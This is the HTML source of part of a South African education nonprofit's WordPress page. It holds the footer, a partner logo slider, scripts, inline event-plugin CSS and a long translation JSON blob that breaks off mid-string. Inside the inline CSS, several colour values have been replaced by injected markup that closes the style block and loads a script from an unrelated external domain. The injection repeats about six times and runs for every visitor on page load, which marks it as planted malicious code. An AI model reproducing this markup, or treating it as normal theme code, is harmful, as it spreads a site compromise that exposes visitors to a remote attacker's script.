	<div class="socialWrapper"> <a href="https://twitter.com/SchoolNetSA" title="Follow us on Twitter" target="_blank"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/icon-twitter-rnd.png" width="32" height="32" border="0" align="left" /></a>
		<div><a href="https://twitter.com/SchoolNetSA" target="_blank" title="Follow us on Twitter">Follow us on <strong>Twitter</strong></a>
		</div>
	</div>

	<div class="socialWrapper"> <a href="https://www.instagram.com/schoolnetsa/" title="Follow us on Instagram" target="_blank"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/instagram.svg" width="22" height="22" border="0" align="left" style="background-color:#f60069; padding:5px; fill:#ffffff; border-radius: 50%;" /></a>
		<div><a href="https://www.instagram.com/schoolnetsa/" target="_blank" title="Follow us on Instagram">Follow us on <strong>Instagram</strong></a>
		</div>
	</div>

	<div class="socialWrapper"> <a href="https://www.youtube.com/user/SchoolNetSA/videos" target="_blank" title="View our YouTube videos"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/icon-youtube-new.png" width="35" height="35" border="0" align="left" /></a>
		<div><a href="https://www.youtube.com/user/SchoolNetSA/videos" target="_blank" title="View our YouTube videos">View our <strong>YouTube videos</strong></a>
		</div>
	</div>

	<div class="socialWrapper"> <a href="https://groups.diigo.com/group/school_net_sa" title="Join our Diigo network" target="_blank"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/icon-diigo-nw.png" width="35" height="35" border="0" align="left" /></a>
		<div><a href="https://groups.diigo.com/group/school_net_sa" target="_blank" title="Join our Diigo network">Join our <strong>Diigo network</strong></a>
		</div>
	</div>
<div class="socialWrapper"> <a href="https://www.schoolnet.org.za/support-schoolnet/" title="Support SchoolNet" target="_blank"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/icon-support.png" width="35" height="35" border="0" align="left" /></a>
		<div><a href="https://www.schoolnet.org.za/support-schoolnet/" title="Support SchoolNet"><strong>Support</strong> SchoolNet</a>
		</div>
	</div>

</div>
<br />
	<div class="widget login">
		<a href="https://edn.schoolnet.org.za/" target="_blank" title="Login to the SchoolNet Database">Login to the SchoolNet Database</a><br/>
		<a href="https://edn.schoolnet.org.za/user/register/teacher" target="_blank" title="Sign up for SchoolNet Membership">Sign up for SchoolNet Membership</a>
	</div>

</div><div class="clearFix"></div>

</div>

<div id="footer">
	<div class="sponsors">
		<H2>Meet Some of our Partners:</h2>
 <section class="variable slider">
<div style="width:120px"><a href="hhttp://vodacomfoundationsa.co.za" target="_blank" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/1-Vodacom.png" alt="Vodacom"/></a></div>
<div style="width:90px"><a href="https://www.intel.com/content/www/us/en/education/intel-education.html" target="_blank" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/2-Intel.png" alt="Intel"/></a></div>
<div style="width:220px"><a href="http://www.education.fs.gov.za/" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/3-FS-Education.png" alt=""/></a></div>
<div style="width:158px"><a href="http://www.ufh.ac.za" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/4-Fort-Hare.png" alt="University of Fort Hare"/></a></div>
<div style="width:190px"><a href="http://www.angloamericanplatinum.com/" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/5-Anglo.png" alt=""/></a></div>
<div style="width:100px"><a href="https://www.csir.co.za/csir-meraka-institute" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/6-CSIR.png" alt="CSIR"/></a></div>
<div style="width:150px"><a href="https://www.telkom.co.za" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/7-Telkom.png" alt="Telkom"/></a></div>
<div style="width:130px"><a href="https://iearn.org" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/8-iEarn.png" alt="iEarn"/></a></div>
<div style="width:90px"><a href="https://www.col.org" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/9-Commonwealth.png" alt=""/></a></div>
<div style="width:150px"><a href="https://www.adobe.com/corporate-responsibility/education/adobe-youth-voices.html" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/10-Adobe-Yout-Voice.png" alt=""/></a></div>
<div style="width:100px"><a href="http://www.mict.org.za" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/11-Mict-Seta.png" alt=""/></a></div>
<div style="width:200px"><a href="https://www.dtps.gov.za/" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/12-Telecoms-Services.png" alt=""/></a></div>
<div style="width:160px"><a href="https://edu.google.com/?modal_active=none" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/13-Google.png" alt=""/></a></div>
<div style="width:190px"><a href="https://www.education.gov.za" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/14-Basic-Education.png" alt=""/></a></div>
<div style="width:222px"><a href="http://www.kzneducation.gov.za/" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/15-KZN-Education.png" alt=""/></a></div>
<div style="width:120px"><a href="https://www.africanstorybook.org/" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/16-African-Storybook.png" alt=""/></a></div>
<div style="width:140px"><a href="https://www.facebook.com/pages/biz/non_profit/Knysna-Initiative-for-Learning-Teaching-KILT-2027552897480601/" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/17-kilt.png" alt=""/></a></div>
<div style="width:98px"><a href="http://www.randwater.co.za/Pages/Foundation.aspx" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/18-rand-water.png" alt=""/></a></div>
<div style="width:180px"><a href="http://www.dcs.gov.za/" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/19-correctional-services.png" alt=""/></a></div>
<div style="width:90px"><a href="https://www.rotary.org/" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/20-rotary.png" alt=""/></a></div>
<div style="width:200px"><a href="http://ecdoe.co.za/" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/21-eastern-cape-education.png" alt=""/></a></div>
<div style="width:90px"><a href="https://dgmt.co.za" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/22-DGMT.png" alt=""/></a></div>
<div style="width:104px"><a href="https://www.suninternational.com" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/23-Sun-Intl.png" alt=""/></a></div>
<div style="width:130px"><a href="https://www.britishcouncil.org.za" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/24-British-Council.png" alt=""/></a></div>
<div style="width:100px"><a href="https://brightside.mtn.co.za" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/25-MTN.png" alt=""/></a></div>
<div style="width:144px"><a href="https://www.microsoft.co.za" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/26-Microsoft.png" alt=""/></a></div>
<div style="width:120px"><a href="http://www.exposcience.co.za/" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/27-Eskom-Expo.png" alt=""/></a></div>
<div style="width:164px"><a href="https://provincialgovernment.co.za/units/view/10/eastern-cape/rural-development-and-agrarian-reform" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/28-Eastern-Rural-Development.png" alt=""/></a></div>
<div style="width:150px"><a href="https://www.westerncape.gov.za/dept/education" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-slider/29-Western-Cape.png" alt=""/></a></div>
<div style="width:260px"><a href="https://www.acer.com/ac/en/ZA/content/professional-education-home" target="_blank"><img src="/wp-content/themes/schoolnet/images/logo-Acer_Education_Partner.png" alt=""/></a></div>

  </section>

  <script type="text/javascript">
      $(".variable").slick({
        dots: true,
        infinite: true,
        variableWidth: true,
		autoplay: true,
		slidesToScroll: 3,
		slidesToShow: 7
      });
</script>
	</div>

<div class="copywrite">
	<div class="contacts" style="float:left; width:540px ">
		</div>
	<div class="social">
<a href="https://www.facebook.com/pages/SchoolNet-SA/125361914200052?sk=wall" target="_blank" title="Like us on Facebook"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/icon-fb-rnd.png" width="34" height="34" border="0" /></a>
<a href="https://twitter.com/SchoolNetSA" target="_blank" title="Follow us on Twitter"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/icon-twitter-rnd.png" width="34" height="34" border="0" /></a>
<a href="https://www.instagram.com/schoolnetsa/" title="Follow us on Instagram" target="_blank"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/instagram.svg" width="24" height="24" border="0" align="left" style="background-color:#f60069; padding:5px; fill:#ffffff; border-radius: 50%;" /></a>
<a href="https://www.youtube.com/user/SchoolNetSA/videos" target="_blank" title="Subscribe to our Channel"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/icon-youtube-new.png" width="40" height="40" border="0" /></a>
<a href="https://groups.diigo.com/group/school_net_sa" target="_blank" title="Join our Diigo network"><img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/icon-diigo-nw.png" width="40" height="40" border="0" /></a> </div>
	<div class="clearFix"></div>
</div>
</div>
<div id="proudlySA">
<img src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/images/Logo_ProudlySA.png" width="120" style="float:right;" class="proudlySALogo"/>
<p>SchoolNet South Africa is an incorporated Non Profit Company - Registration 2001/012244/08, NPO Number 030-817<br />
	and holds Public Benefit Organisation (PBO) Status, in terms of Section 30 of the Income Tax Act - PBO Number 130003557.</p>
<p  style="font-weight:700;"><a href="https://www.schoolnet.org.za/support-schoolnet/" style="text-decoration:none;">Click here to support SchoolNet</a></p>
<p>&nbsp;</p>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/schoolnet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users."],"%i %s":["%i %s"],"noun, panel\u0004Document":["Document"],"panel button label\u0004Settings":["Settings"],"Set homepage":["Set homepage"],"Set posts page":["Set posts page"],"Changes will be applied to all selected %s.":["Changes will be applied to all selected %s."],"Set as posts page":["Set as posts page"],"Set \"%1$s\" as the posts page? %2$s":["Set \"%1$s\" as the posts page? %2$s"],"This page will show the latest posts.":["This page will show the latest posts."],"This will replace the current posts page: \"%s\"":["This will replace the current posts page: \"%s\""],"An error occurred while setting the posts page.":["An error occurred while setting the posts page."],"Posts page updated.":["Posts page updated."],"Set as homepage":["Set as homepage"],"Set \"%1$s\" as the site homepage? %2$s":["Set \"%1$s\" as the site homepage? %2$s"],"This will replace the current homepage: \"%s\"":["This will replace the current homepage: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["This will replace the current homepage which is set to display latest posts."],"Homepage updated.":["Homepage updated."],"Edit comment\u0004Edit":["Edit"],"Add reply comment\u0004Reply":["Reply"],"Cancel comment button\u0004Cancel":["Cancel"],"Delete comment\u0004Delete":["Delete"],"verb\u0004Update":["Update"],"Enter or exit zoom out.":["Enter or exit zoom out."],"Comment deleted successfully.":["Comment deleted successfully."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier."],"Comment edited successfully.":["Comment edited successfully."],"Comment marked as resolved.":["Comment marked as resolved."],"Comment added successfully.":["Comment added successfully."],"Reply added successfully.":["Reply added successfully."],"Are you sure you want to mark this comment as resolved?":["Are you sure you want to mark this comment as resolved?"],"field\u0004Edit %s":["Edit %s"],"settings landmark area\u0004Settings":["Settings"],"noun, breadcrumb\u0004Document":["Document"],"template part\u0004%s (Copy)":["%s (Copy)"],"Approval step":["Approval step"],"Require approval step when optimizing existing media.":["Require approval step when optimising existing media."],"Pre-upload compression":["Pre-upload compression"],"Compress media items before uploading to the server.":["Compress media items before uploading to the server."],"Customize options related to the media upload flow.":["Customise options related to the media upload flow."],"Show starter patterns":["Show starter patterns"],"Shows starter patterns when creating a new page.":["Shows starter patterns when creating a new page."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Unlock"],"Change status: %s":["Change status: %s"],"Pin this post to the top of the blog":["Pin this post to the top of the blog"],"Upload failed, try again.":["Upload failed, try again."],"Edit or replace the featured image":["Edit or replace the featured image"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Open"],"(No author)":["(No author)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported."],"Order updated.":["Order updated."],"Determines the order of pages.":["Determines the order of pages."],"verb\u0004View":["View"],"An error occurred while updating.":["An error occurred while updating."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Visitors cannot add new comments or replies. Existing comments remain visible."],"Author avatar":["Author avatar"],"Select item":["Select item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Some errors occurred while reverting the items: %s"],"An error occurred while reverting the item.":["An error occurred while reverting the item."],"1 minute":["1 minute"],"Reset to default and clear all customizations?":["Reset to default and clear all customisations?"],"Comments open":["Comments open"],"%s items reset.":["%s items reset."],"Comments closed":["Comments closed"],"Change format: %s":["Change format: %s"],"%1$s, %2$s read time.":["%1$s, %2$s read time."],"Change blog title: %s":["Change blog title: %s"],"Change posts per page":["Change posts per page"],"Change discussion settings":["Change discussion settings"],"Only visible to those who know the password":["Only visible to those who know the password"],"Name updated":["Name updated"],"patterns-export":["patterns-export"],"View revisions (%s)":["View revisions (%s)"],"%d pages have been restored.":["%d pages have been restored."],"Open":["Open"],"Closed":["Closed"],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?","Some of the deleted blocks allow instance overrides. Removing them may result in content not displaying where this pattern is used. Are you sure you want to proceed?"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Temporarily unlock the parent block to edit, delete or make further changes to this block."],"Edit the pattern to move, delete, or make further changes to this block.":["Edit the pattern to move, delete, or make further changes to this block."],"Edit the template to move, delete, or make further changes to this block.":["Edit the template to move, delete, or make further changes to this block."],"Only users with permissions to edit the template can move or delete this block":["Only users with permissions to edit the template can move or delete this block"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Unpublish":["Unpublish"],"Pings only":["Pings only"],"Unschedule":["Unschedule"],"Edit excerpt":["Edit excerpt"],"Edit pattern":["Edit pattern"],"Show template":["Show template"],"Comments only":["Comments only"],"Pings enabled":["Pings enabled"],"Comment status":["Comment status"],"Change link: %s":["Change link: %s"],"Edit description":["Edit description"],"Change author: %s":["Change author: %s"],"Add an excerpt\u2026":["Add an excerpt\u2026"],"Write a description":["Write a description"],"Add a description\u2026":["Add a description\u2026"],"Change discussion options":["Change discussion options"],"Write a description (optional)":["Write a description (optional)"],"Existing comments remain visible.":["Existing comments remain visible."],"Learn more about pingbacks & trackbacks":["Learn more about pingbacks & trackbacks"],"Visitors can add new comments and replies.":["Visitors can add new comments and replies."],"Visitors cannot add new comments or replies.":["Visitors cannot add new comments or replies."],"Post Meta.":["Post Meta."],"\"%s\" reset.":["\"%s\" reset."],"Items reset.":["Items reset."],"Items deleted.":["Items deleted."],"Template reset.":["Template reset."],"Change parent: %s":["Change parent: %s"],"List View shortcuts":["List View shortcuts"],"Set the page order.":["Set the page order."],"Choose a parent page.":["Choose a parent page."],"pattern (singular)\u0004Not synced":["Not synced"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modified: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Scheduled: <time>%s<\/time><\/span>"],"<span>Published: <time>%s<\/time><\/span>":["<span>Published: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Synced"],"Add non breaking space.":["Add non breaking space."],"An error occurred while reverting the templates.":["An error occurred while reverting the templates."],"An error occurred while restoring the posts: %s":["An error occurred while deleting the patterns: %s"],"An error occurred while deleting the items.":["An error occurred while deleting the patterns."],"An error occurred while restoring the post.":["An error occurred while restoring the post."],"An error occurred while restoring the posts.":["An error occurred while restoring the posts."],"Reset template: %s":["Reset template: %s"],"An error occurred while reverting the items: %s":["An error occurred while deleting the templates."],"Inserter":["Inserter"],"Interface":["Interface"],"Accessibility":["Accessibility"],"Create new template":["Create new template"],"Manage block visibility":["Manage block visibility"],"The following has been modified.":["The following has been modified."],"Allow right-click contextual menus":["Allow right-click contextual menus"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly."],"Allows contextual List View menus via right-click, overriding browser defaults.":["Allows contextual List View menus via right-click, overriding browser defaults."],"Adds a category with the most frequently used blocks in the inserter.":["Adds a category with the most frequently used blocks in the inserter."],"Display the block hierarchy trail at the bottom of the editor.":["Display the block hierarchy trail at the bottom of the editor."],"Show text instead of icons on buttons across the interface.":["Show text instead of icons on buttons across the interface."],"There is <strong>%d site change<\/strong> waiting to be saved.":["There is <strong>%d site change<\/strong> waiting to be saved.","There are <strong>%d site changes<\/strong> waiting to be saved."],"Select what settings are shown in the document panel.":["Select what settings are shown in the document panel."],"Optimize the editing experience for enhanced control.":["Optimise the editing experience for enhanced control."],"Access all block and document tools in a single place.":["Access all block and document tools in a single place."],"Customize the editor interface to suit your needs.":["Customise the editor interface to suit your needs."],"action label\u0004Duplicate":["Duplicate"],"Delete %d item?":["Delete %d item?","Delete %d items?"],"action label\u0004Duplicate pattern":["Duplicate pattern"],"Permanently delete":["Permanently delete"],"\"%s\" has been restored.":["\"%s\" has been restored."],"action label\u0004Duplicate template part":["Duplicate template part"],"\"%s\" permanently deleted.":["\"%s\" permanently deleted."],"%d posts have been restored.":["%d posts have been restored."],"Some errors occurred while restoring the posts: %s":["Some errors occurred while restoring the posts: %s"],"Some errors occurred while moving the items to the trash: %s":["Some errors occurred while moving the items to the bin: %s"],"An error occurred while moving the item to the trash: %s":["An error occurred while moving the item to the bin: %s"],"An error occurred while moving the items to the trash.":["An error occurred while moving the items to the bin."],"Revisions (%s)":["Revisions (%s)"],"Rename pattern":["Rename pattern"],"Edit template: %s":["Edit template: %s"],"Duplicate pattern":["Duplicate pattern"],"template part\u0004\"%s\" deleted.":["Template parts deleted."],"Pre-publish checks enabled.":["Pre-publish checks enabled."],"Pre-publish checks disabled.":["Pre-publish checks disabled."],"Some errors occurred while deleting the items: %s":["Some errors occurred while deleting the items: %s"],"An error occurred while deleting the items: %s":["An error occurred while deleting the items: %s"],"header landmark area\u0004Header":["Header"],"List View on.":["List View on."],"List View off.":["List View off."],"Close List View":["Close List View"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Deleting this block will stop your post or page content from displaying on this template. It is not recommended.","Some of the deleted blocks will stop your post or page content from displaying on this template. It is not recommended."],"An error occurred while reverting the template.":["An error occurred while reverting the template."],"Export as JSON":["Export as JSON"],"Open code editor":["Open code editor"],"Use default template":["Use default template"],"Choose a template":["Choose a template"],"An error occurred while reverting the template part.":["An error occurred while reverting the template part."],"Preview in a new tab":["Preview in a new tab"],"Disable pre-publish checks":["Disable pre-publish checklist"],"Breadcrumbs visible.":["Breadcrumbs visible."],"Breadcrumbs hidden.":["Breadcrumbs hidden."],"Show block breadcrumbs":["Show block breadcrumbs"],"Hide block breadcrumbs":["Hide block breadcrumbs"],"Editor preferences":["Editor preferences"],"You can enable the visual editor in your profile settings.":["You can enable the visual editor in your profile settings."],"Changes will apply to new posts only. Individual posts may override these settings.":["Changes will apply to new posts only. Individual posts may override these settings."],"Post overview\u0004Outline":["Outline"],"Post overview\u0004List View":["List View"],"Sync status":["Sync status"],"External media":["External media"],"Select image block.":["Select image block."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Document not found":["Document not found"],"Fallback content":["Fallback content"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Reset template part: %s"],"Parent":["Parent"],"No title":["No title"],"Publish automatically on a chosen date.":["Publish automatically on a chosen date."],"Waiting for review before publishing.":["Waiting for review before publishing."],"Not ready to publish.":["Not ready to publish."],"Change publish date":["Change publish date"],"This pattern cannot be edited.":["This pattern cannot be edited."],"Last edited %s.":["Last edited %s."],"An error occurred while updating the name":["An error occurred while updating the name"],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting."],"Posts per page":["Posts per page"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Set the Posts Page title. Appears in search results, and when the page is shared on social media."],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Hide block tools"],"Show block tools":["Show block tools"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Work<\/a>\/ %2$s"],"Search Openverse":["Search Openverse"],"Search audio":["Search audio"],"Search videos":["Search videos"],"Search images":["Search images"],"caption\u0004\"%1$s\"\/ 